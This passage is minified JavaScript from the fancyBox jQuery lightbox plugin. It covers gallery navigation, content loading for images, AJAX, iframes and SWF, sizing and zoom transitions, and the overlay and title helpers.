s=a.current;s&&(t=g(t),a.direction=e||s.direction[t>=s.index?"next":"prev"],a.router=i||"jumpto",s.loop&&(t<0&&(t=s.group.length+t%s.group.length),t%=s.group.length),s.group[t]!==n&&(a.cancel(),a._start(t)))},reposition:function(t,e){var n,s=a.current,r=s?s.wrap:null;r&&(n=a._getPosition(e),t&&"scroll"===t.type?(delete n.position,r.stop(!0,!0).animate(n,200)):(r.css(n),s.pos=i.extend({},s.dim,n)))},update:function(t){var e=t&&t.type,i=!e||"orientationchange"===e;i&&(clearTimeout(h),h=null),a.isOpen&&!h&&(h=setTimeout(function(){var n=a.current;n&&!a.isClosing&&(a.wrap.removeClass("fancybox-tmp"),(i||"load"===e||"resize"===e&&n.autoResize)&&a._setDimension(),"scroll"===e&&n.canShrink||a.reposition(t),a.trigger("onUpdate"),h=null)},i&&!c?0:300))},toggle:function(t){a.isOpen&&(a.current.fitToView="boolean"===i.type(t)?t:!a.current.fitToView,c&&(a.wrap.removeAttr("style").addClass("fancybox-tmp"),a.trigger("onUpdate")),a.update())},hideLoading:function(){o.unbind(".loading"),i("#fancybox-loading").remove()},showLoading:function(){var t,e;a.hideLoading(),t=i('<div id="fancybox-loading"><div></div></div>').click(a.cancel).appendTo("body"),o.bind("keydown.loading",function(t){27===(t.which||t.keyCode)&&(t.preventDefault(),a.cancel())}),a.defaults.fixed||(e=a.getViewport(),t.css({position:"absolute",top:.5*e.h+e.y,left:.5*e.w+e.x}))},getViewport:function(){var e=a.current&&a.current.locked||!1,i={x:r.scrollLeft(),y:r.scrollTop()};return e?(i.w=e[0].clientWidth,i.h=e[0].clientHeight):(i.w=c&&t.innerWidth?t.innerWidth:r.width(),i.h=c&&t.innerHeight?t.innerHeight:r.height()),i},unbindEvents:function(){a.wrap&&u(a.wrap)&&a.wrap.unbind(".fb"),o.unbind(".fb"),r.unbind(".fb")},bindEvents:function(){var t,e=a.current;e&&(r.bind("orientationchange.fb"+(c?"":" resize.fb")+(e.autoCenter&&!e.locked?" scroll.fb":""),a.update),t=e.keys,t&&o.bind("keydown.fb",function(s){var r=s.which||s.keyCode,o=s.target||s.srcElement;return(27!==r||!a.coming)&&void(s.ctrlKey||s.altKey||s.shiftKey||s.metaKey||o&&(o.type||i(o).is("[contenteditable]"))||i.each(t,function(t,o){return e.group.length>1&&o[r]!==n?(a[t](o[r]),s.preventDefault(),!1):i.inArray(r,o)>-1?(a[t](),s.preventDefault(),!1):void 0}))}),i.fn.mousewheel&&e.mouseWheel&&a.wrap.bind("mousewheel.fb",function(t,n,s,r){for(var o=t.target||null,l=i(o),h=!1;l.length&&!(h||l.is(".fancybox-skin")||l.is(".fancybox-wrap"));)h=f(l[0]),l=i(l).parent();0===n||h||a.group.length>1&&!e.canShrink&&(r>0||s>0?a.prev(r>0?"down":"left"):(r<0||s<0)&&a.next(r<0?"up":"right"),t.preventDefault())}))},trigger:function(t,e){var n,s=e||a.coming||a.current;if(s){if(i.isFunction(s[t])&&(n=s[t].apply(s,Array.prototype.slice.call(arguments,1))),n===!1)return!1;s.helpers&&i.each(s.helpers,function(e,n){n&&a.helpers[e]&&i.isFunction(a.helpers[e][t])&&a.helpers[e][t](i.extend(!0,{},a.helpers[e].defaults,n),s)}),o.trigger(t)}},isImage:function(t){return p(t)&&t.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i)},isSWF:function(t){return p(t)&&t.match(/\.(swf)((\?|#).*)?$/i)},_start:function(t){var e,n,s,r,o,l={};if(t=g(t),e=a.group[t]||null,!e)return!1;if(l=i.extend(!0,{},a.opts,e),r=l.margin,o=l.padding,"number"===i.type(r)&&(l.margin=[r,r,r,r]),"number"===i.type(o)&&(l.padding=[o,o,o,o]),l.modal&&i.extend(!0,l,{closeBtn:!1,closeClick:!1,nextClick:!1,arrows:!1,mouseWheel:!1,keys:null,helpers:{overlay:{closeClick:!1}}}),l.autoSize&&(l.autoWidth=l.autoHeight=!0),"auto"===l.width&&(l.autoWidth=!0),"auto"===l.height&&(l.autoHeight=!0),l.group=a.group,l.index=t,a.coming=l,!1===a.trigger("beforeLoad"))return void(a.coming=null);if(s=l.type,n=l.href,!s)return a.coming=null,!(!a.current||!a.router||"jumpto"===a.router)&&(a.current.index=t,a[a.router](a.direction));if(a.isActive=!0,"image"!==s&&"swf"!==s||(l.autoHeight=l.autoWidth=!1,l.scrolling="visible"),"image"===s&&(l.aspectRatio=!0),"iframe"===s&&c&&(l.scrolling="scroll"),l.wrap=i(l.tpl.wrap).addClass("fancybox-"+(c?"mobile":"desktop")+" fancybox-type-"+s+" fancybox-tmp "+l.wrapCSS).appendTo(l.parent||"body"),i.extend(l,{skin:i(".fancybox-skin",l.wrap),outer:i(".fancybox-outer",l.wrap),inner:i(".fancybox-inner",l.wrap)}),i.each(["Top","Right","Bottom","Left"],function(t,e){l.skin.css("padding"+e,m(l.padding[t]))}),a.trigger("onReady"),"inline"===s||"html"===s){if(!l.content||!l.content.length)return a._error("content")}else if(!n)return a._error("href");"image"===s?a._loadImage():"ajax"===s?a._loadAjax():"iframe"===s?a._loadIframe():a._afterLoad()},_error:function(t){i.extend(a.coming,{type:"html",autoWidth:!0,autoHeight:!0,minWidth:0,minHeight:0,scrolling:"no",hasError:t,content:a.coming.tpl.error}),a._afterLoad()},_loadImage:function(){var t=a.imgPreload=new Image;t.onload=function(){this.onload=this.onerror=null,a.coming.width=this.width/a.opts.pixelRatio,a.coming.height=this.height/a.opts.pixelRatio,a._afterLoad()},t.onerror=function(){this.onload=this.onerror=null,a._error("image")},t.src=a.coming.href,t.complete!==!0&&a.showLoading()},_loadAjax:function(){var t=a.coming;a.showLoading(),a.ajaxLoad=i.ajax(i.extend({},t.ajax,{url:t.href,error:function(t,e){a.coming&&"abort"!==e?a._error("ajax",t):a.hideLoading()},success:function(e,i){"success"===i&&(t.content=e,a._afterLoad())}}))},_loadIframe:function(){var t=a.coming,e=i(t.tpl.iframe.replace(/\{rnd\}/g,(new Date).getTime())).attr("scrolling",c?"auto":t.iframe.scrolling).attr("src",t.href);i(t.wrap).bind("onReset",function(){try{i(this).find("iframe").hide().attr("src","//about:blank").end().empty()}catch(t){}}),t.iframe.preload&&(a.showLoading(),e.one("load",function(){i(this).data("ready",1),c||i(this).bind("load.fb",a.update),i(this).parents(".fancybox-wrap").width("100%").removeClass("fancybox-tmp").show(),a._afterLoad()})),t.content=e.appendTo(t.inner),t.iframe.preload||a._afterLoad()},_preloadImages:function(){var t,e,i=a.group,n=a.current,s=i.length,r=n.preload?Math.min(n.preload,s-1):0;for(e=1;e<=r;e+=1)t=i[(n.index+e)%s],"image"===t.type&&t.href&&((new Image).src=t.href)},_afterLoad:function(){var t,e,n,s,r,o,l=a.coming,h=a.current,c="fancybox-placeholder";if(a.hideLoading(),l&&a.isActive!==!1){if(!1===a.trigger("afterLoad",l,h))return l.wrap.stop(!0).trigger("onReset").remove(),void(a.coming=null);switch(h&&(a.trigger("beforeChange",h),h.wrap.stop(!0).removeClass("fancybox-opened").find(".fancybox-item, .fancybox-nav").remove()),a.unbindEvents(),t=l,e=l.content,n=l.type,s=l.scrolling,i.extend(a,{wrap:t.wrap,skin:t.skin,outer:t.outer,inner:t.inner,current:t,previous:h}),r=t.href,n){case"inline":case"ajax":case"html":t.selector?e=i("<div>").html(e).find(t.selector):u(e)&&(e.data(c)||e.data(c,i('<div class="'+c+'"></div>').insertAfter(e).hide()),e=e.show().detach(),t.wrap.bind("onReset",function(){i(this).find(e).length&&e.hide().replaceAll(e.data(c)).data(c,!1)}));break;case"image":e=t.tpl.image.replace("{href}",r);break;case"swf":e='<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="'+r+'"></param>',o="",i.each(t.swf,function(t,i){e+='<param name="'+t+'" value="'+i+'"></param>',o+=" "+t+'="'+i+'"'}),e+='<embed src="'+r+'" type="application/x-shockwave-flash" width="100%" height="100%"'+o+"></embed></object>"}u(e)&&e.parent().is(t.inner)||t.inner.append(e),a.trigger("beforeShow"),t.inner.css("overflow","yes"===s?"scroll":"no"===s?"hidden":s),a._setDimension(),a.reposition(),a.isOpen=!1,a.coming=null,a.bindEvents(),a.isOpened?h.prevMethod&&a.transitions[h.prevMethod]():i(".fancybox-wrap").not(t.wrap).stop(!0).trigger("onReset").remove(),a.transitions[a.isOpened?t.nextMethod:t.openMethod](),a._preloadImages()}},_setDimension:function(){var t,e,n,s,r,o,l,h,c,u,p,f,v,_,y,w=a.getViewport(),x=0,b=!1,T=!1,S=a.wrap,C=a.skin,P=a.inner,k=a.current,O=k.width,A=k.height,E=k.minWidth,R=k.minHeight,I=k.maxWidth,M=k.maxHeight,D=k.scrolling,L=k.scrollOutside?k.scrollbarWidth:0,z=k.margin,F=g(z[1]+z[3]),N=g(z[0]+z[2]);if(S.add(C).add(P).width("auto").height("auto").removeClass("fancybox-tmp"),t=g(C.outerWidth(!0)-C.width()),e=g(C.outerHeight(!0)-C.height()),n=F+t,s=N+e,r=d(O)?(w.w-n)*g(O)/100:O,o=d(A)?(w.h-s)*g(A)/100:A,"iframe"===k.type){if(_=k.content,k.autoHeight&&1===_.data("ready"))try{_[0].contentWindow.document.location&&(P.width(r).height(9999),y=_.contents().find("body"),L&&y.css("overflow-x","hidden"),o=y.outerHeight(!0))}catch(j){}}else(k.autoWidth||k.autoHeight)&&(P.addClass("fancybox-tmp"),k.autoWidth||P.width(r),k.autoHeight||P.height(o),k.autoWidth&&(r=P.width()),k.autoHeight&&(o=P.height()),P.removeClass("fancybox-tmp"));if(O=g(r),A=g(o),c=r/o,E=g(d(E)?g(E,"w")-n:E),I=g(d(I)?g(I,"w")-n:I),R=g(d(R)?g(R,"h")-s:R),M=g(d(M)?g(M,"h")-s:M),l=I,h=M,k.fitToView&&(I=Math.min(w.w-n,I),M=Math.min(w.h-s,M)),f=w.w-F,v=w.h-N,k.aspectRatio?(O>I&&(O=I,A=g(O/c)),A>M&&(A=M,O=g(A*c)),O<E&&(O=E,A=g(O/c)),A<R&&(A=R,O=g(A*c))):(O=Math.max(E,Math.min(O,I)),k.autoHeight&&"iframe"!==k.type&&(P.width(O),A=P.height()),A=Math.max(R,Math.min(A,M))),k.fitToView)if(P.width(O).height(A),S.width(O+t),u=S.width(),p=S.height(),k.aspectRatio)for(;(u>f||p>v)&&O>E&&A>R&&!(x++>19);)A=Math.max(R,Math.min(M,A-10)),O=g(A*c),O<E&&(O=E,A=g(O/c)),O>I&&(O=I,A=g(O/c)),P.width(O).height(A),S.width(O+t),u=S.width(),p=S.height();else O=Math.max(E,Math.min(O,O-(u-f))),A=Math.max(R,Math.min(A,A-(p-v)));L&&"auto"===D&&A<o&&O+t+L<f&&(O+=L),P.width(O).height(A),S.width(O+t),u=S.width(),p=S.height(),b=(u>f||p>v)&&O>E&&A>R,T=k.aspectRatio?O<l&&A<h&&O<r&&A<o:(O<l||A<h)&&(O<r||A<o),i.extend(k,{dim:{width:m(u),height:m(p)},origWidth:r,origHeight:o,canShrink:b,canExpand:T,
wPadding:t,hPadding:e,wrapSpace:p-C.outerHeight(!0),skinSpace:C.height()-A}),!_&&k.autoHeight&&A>R&&A<M&&!T&&P.height("auto")},_getPosition:function(t){var e=a.current,i=a.getViewport(),n=e.margin,s=a.wrap.width()+n[1]+n[3],r=a.wrap.height()+n[0]+n[2],o={position:"absolute",top:n[0],left:n[3]};return e.autoCenter&&e.fixed&&!t&&r<=i.h&&s<=i.w?o.position="fixed":e.locked||(o.top+=i.y,o.left+=i.x),o.top=m(Math.max(o.top,o.top+(i.h-r)*e.topRatio)),o.left=m(Math.max(o.left,o.left+(i.w-s)*e.leftRatio)),o},_afterZoomIn:function(){var t=a.current;t&&(a.isOpen=a.isOpened=!0,a.wrap.css("overflow","visible").addClass("fancybox-opened"),a.update(),(t.closeClick||t.nextClick&&a.group.length>1)&&a.inner.css("cursor","pointer").bind("click.fb",function(e){i(e.target).is("a")||i(e.target).parent().is("a")||(e.preventDefault(),a[t.closeClick?"close":"next"]())}),t.closeBtn&&i(t.tpl.closeBtn).appendTo(a.skin).bind("click.fb",function(t){t.preventDefault(),a.close()}),t.arrows&&a.group.length>1&&((t.loop||t.index>0)&&i(t.tpl.prev).appendTo(a.outer).bind("click.fb",a.prev),(t.loop||t.index<a.group.length-1)&&i(t.tpl.next).appendTo(a.outer).bind("click.fb",a.next)),a.trigger("afterShow"),t.loop||t.index!==t.group.length-1?a.opts.autoPlay&&!a.player.isActive&&(a.opts.autoPlay=!1,a.play()):a.play(!1))},_afterZoomOut:function(t){t=t||a.current,i(".fancybox-wrap").trigger("onReset").remove(),i.extend(a,{group:{},opts:{},router:!1,current:null,isActive:!1,isOpened:!1,isOpen:!1,isClosing:!1,wrap:null,skin:null,outer:null,inner:null}),a.trigger("afterClose",t)}}),a.transitions={getOrigPosition:function(){var t=a.current,e=t.element,i=t.orig,n={},s=50,r=50,o=t.hPadding,l=t.wPadding,h=a.getViewport();return!i&&t.isDom&&e.is(":visible")&&(i=e.find("img:first"),i.length||(i=e)),u(i)?(n=i.offset(),i.is("img")&&(s=i.outerWidth(),r=i.outerHeight())):(n.top=h.y+(h.h-r)*t.topRatio,n.left=h.x+(h.w-s)*t.leftRatio),("fixed"===a.wrap.css("position")||t.locked)&&(n.top-=h.y,n.left-=h.x),n={top:m(n.top-o*t.topRatio),left:m(n.left-l*t.leftRatio),width:m(s+l),height:m(r+o)}},step:function(t,e){var i,n,s,r=e.prop,o=a.current,l=o.wrapSpace,h=o.skinSpace;"width"!==r&&"height"!==r||(i=e.end===e.start?1:(t-e.start)/(e.end-e.start),a.isClosing&&(i=1-i),n="width"===r?o.wPadding:o.hPadding,s=t-n,a.skin[r](g("width"===r?s:s-l*i)),a.inner[r](g("width"===r?s:s-l*i-h*i)))},zoomIn:function(){var t=a.current,e=t.pos,n=t.openEffect,s="elastic"===n,r=i.extend({opacity:1},e);delete r.position,s?(e=this.getOrigPosition(),t.openOpacity&&(e.opacity=.1)):"fade"===n&&(e.opacity=.1),a.wrap.css(e).animate(r,{duration:"none"===n?0:t.openSpeed,easing:t.openEasing,step:s?this.step:null,complete:a._afterZoomIn})},zoomOut:function(){var t=a.current,e=t.closeEffect,i="elastic"===e,n={opacity:.1};i&&(n=this.getOrigPosition(),t.closeOpacity&&(n.opacity=.1)),a.wrap.animate(n,{duration:"none"===e?0:t.closeSpeed,easing:t.closeEasing,step:i?this.step:null,complete:a._afterZoomOut})},changeIn:function(){var t,e=a.current,i=e.nextEffect,n=e.pos,s={opacity:1},r=a.direction,o=200;n.opacity=.1,"elastic"===i&&(t="down"===r||"up"===r?"top":"left","down"===r||"right"===r?(n[t]=m(g(n[t])-o),s[t]="+="+o+"px"):(n[t]=m(g(n[t])+o),s[t]="-="+o+"px")),"none"===i?a._afterZoomIn():a.wrap.css(n).animate(s,{duration:e.nextSpeed,easing:e.nextEasing,complete:a._afterZoomIn})},changeOut:function(){var t=a.previous,e=t.prevEffect,n={opacity:.1},s=a.direction,r=200;"elastic"===e&&(n["down"===s||"up"===s?"top":"left"]=("up"===s||"left"===s?"-":"+")+"="+r+"px"),t.wrap.animate(n,{duration:"none"===e?0:t.prevSpeed,easing:t.prevEasing,complete:function(){i(this).trigger("onReset").remove()}})}},a.helpers.overlay={defaults:{closeClick:!0,speedOut:200,showEarly:!0,css:{},locked:!c,fixed:!0},overlay:null,fixed:!1,el:i("html"),create:function(t){t=i.extend({},this.defaults,t),this.overlay&&this.close(),this.overlay=i('<div class="fancybox-overlay"></div>').appendTo(a.coming?a.coming.parent:t.parent),this.fixed=!1,t.fixed&&a.defaults.fixed&&(this.overlay.addClass("fancybox-overlay-fixed"),this.fixed=!0)},open:function(t){var e=this;t=i.extend({},this.defaults,t),this.overlay?this.overlay.unbind(".overlay").width("auto").height("auto"):this.create(t),this.fixed||(r.bind("resize.overlay",i.proxy(this.update,this)),this.update()),t.closeClick&&this.overlay.bind("click.overlay",function(t){if(i(t.target).hasClass("fancybox-overlay"))return a.isActive?a.close():e.close(),!1}),this.overlay.css(t.css).show()},close:function(){var t,e;r.unbind("resize.overlay"),this.el.hasClass("fancybox-lock")&&(i(".fancybox-margin").removeClass("fancybox-margin"),t=r.scrollTop(),e=r.scrollLeft(),this.el.removeClass("fancybox-lock"),r.scrollTop(t).scrollLeft(e)),i(".fancybox-overlay").remove().hide(),i.extend(this,{overlay:null,fixed:!1})},update:function(){var t,i="100%";this.overlay.width(i).height("100%"),l?(t=Math.max(e.documentElement.offsetWidth,e.body.offsetWidth),o.width()>t&&(i=o.width())):o.width()>r.width()&&(i=o.width()),this.overlay.width(i).height(o.height())},onReady:function(t,e){var n=this.overlay;i(".fancybox-overlay").stop(!0,!0),n||this.create(t),t.locked&&this.fixed&&e.fixed&&(n||(this.margin=o.height()>r.height()&&i("html").css("margin-right").replace("px","")),e.locked=this.overlay.append(e.wrap),e.fixed=!1),t.showEarly===!0&&this.beforeShow.apply(this,arguments)},beforeShow:function(t,e){var n,s;e.locked&&(this.margin!==!1&&(i("*").filter(function(){return"fixed"===i(this).css("position")&&!i(this).hasClass("fancybox-overlay")&&!i(this).hasClass("fancybox-wrap")}).addClass("fancybox-margin"),this.el.addClass("fancybox-margin")),n=r.scrollTop(),s=r.scrollLeft(),this.el.addClass("fancybox-lock"),r.scrollTop(n).scrollLeft(s)),this.open(t)},onUpdate:function(){this.fixed||this.update()},afterClose:function(t){this.overlay&&!a.coming&&this.overlay.fadeOut(t.speedOut,i.proxy(this.close,this))}},a.helpers.title={defaults:{type:"float",position:"bottom"},beforeShow:function(t){var e,n,s=a.current,r=s.title,o=t.type;if(i.isFunction(r)&&(r=r.call(s.element,s)),p(r)&&""!==i.trim(r)){switch(e=i('<div class="fancybox-title fancybox-title-'+o+'-wrap">'+r+"</div>"),o){case"inside":n=a.skin;break;case"outside":n=a.wrap;break;case"over":n=a.inner;break;default:n=a.skin,e.appendTo("body"),l&&e.width(e.width()),e.wrapInner('<span class="child"></span>'),a.current.margin[2]+=Math.abs(g(e.css("margin-bottom")))}e["top"===t.position?"prependTo":"appendTo"](n)}}},i.fn.fancybox=function(t){var e,n=i(this),s=this.selector||"",r=function(r){var o,l,h=i(this).blur(),c=e;r.ctrlKey||r.altKey||r.shiftKey||r.metaKey||h.is(".fancybox-wrap")||(o=t.groupAttr||"data-fancybox-group",l=h.attr(o),l||(o="rel",l=h.get(0)[o]),l&&""!==l&&"nofollow"!==l&&(h=s.length?i(s):n,h=h.filter("["+o+'="'+l+'"]'),c=h.index(this)),t.index=c,a.open(h,t)!==!1&&r.preventDefault())};return t=t||{},e=t.index||0,s&&t.live!==!1?o.undelegate(s,"click.fb-start").delegate(s+":not('.fancybox-item, .fancybox-nav')","click.fb-start",r):n.unbind("click.fb-start").bind("click.fb-start",r),this.filter("[data-fancybox-start=1]").trigger("click"),this},o.ready(function(){var e,r;i.scrollbarWidth===n&&(i.scrollbarWidth=function(){var t=i('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo("body"),e=t.children(),n=e.innerWidth()-e.height(99).innerWidth();return t.remove(),n}),i.support.fixedPosition===n&&(i.support.fixedPosition=function(){var t=i('<div style="position:fixed;top:20px;"></div>').appendTo("body"),e=20===t[0].offsetTop||15===t[0].offsetTop;return t.remove(),e}()),i.extend(a.defaults,{scrollbarWidth:i.scrollbarWidth(),fixed:i.support.fixedPosition,parent:i("body")}),e=i(t).width(),s.addClass("fancybox-lock-test"),r=i(t).width(),s.removeClass("fancybox-lock-test"),i("<style type='text/css'>.fancybox-margin{margin-right:"+(r-e)+"px;}</style>").appendTo("head")})}(window,document,jQuery)}]);